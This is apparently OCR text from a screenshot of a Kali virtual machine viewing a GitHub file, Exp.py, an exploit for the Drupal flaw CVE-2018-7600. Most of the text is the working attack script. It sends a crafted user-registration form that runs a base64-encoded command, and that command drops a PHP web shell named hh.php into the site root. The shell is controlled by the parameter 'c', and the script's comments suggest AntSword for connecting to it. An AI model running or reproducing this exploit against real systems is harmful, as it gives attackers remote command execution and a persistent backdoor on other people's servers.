 1 2 3 4
192.168.0.141 85% 7% 100% 3°C
Kali - VMware Workstation
File Edit View VM Tabs Help
Kali Windows 10 Commando
1 3 | CVE-2018-7600/Exp.py at main · killeveee/CVE-2018-7600 · Git... / 28% | VOL 40% | us | RAM 54% | CPU 2% | VPN NULL | eth0 192.168.0.248 | 08:57
Page not found | Drupag http://192.168.0.250:8080/d http://192.168.0.250:8080/d CVE-2018-7600/Exp.py a
https://github.com/killeveee/CVE-2018-7600/blob/main/Exp.py
Files
main
Go to file
Exp.py
PoC.py
README.md
CVE-2018-7600 / Exp.py
Top
Code Blame 32 lines (25 loc) · 1.2 KB
Raw
5 # This script creates a backdoor file in the root directory of the website.
6 # Backdoor: `<?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }`.
7 # Backdoor Pass is `c`
8 # You can use the webshell management tool(example: AntSword) to connect to the backdoor.
9
10 target = input("Input target URL (example: http://example.com/): ")
11 cmd = 'echo "PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9" | base64 -d | tee hh.php'
12
13 # proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
14 proxies = {}
15 verify = True
16
17 url = target + "user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax"
18 payload = {
19 'form_id':'user_register_form',
20 '_drupal_ajax':'1',
21 'mail[#post_render][]':'exec',
22 'mail[#type]':'markup',
23 'mail[#markup]':cmd # command
24 }
25
26 res = requests.post(url=url, data=payload, proxies=proxies, verify=verify)
27 check = requests.get(url=target+"hh.php")
28
29 if check.status_code !=200 :
30 sys.exit("\nAttack failed")
31
32 sys.exit("\nThe attack was successful!\nCheck backdoor: "+target+"hh.php\nBackdoor key: c")
Symbols
Find definitions and references for functions and other symbols
in this file by clicking a symbol below or in the code.
Filter symbols
const target
const cmd
const proxies
const verify
const url
const payload
const res
const check
CVE-2018-7600/Exp.py ...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.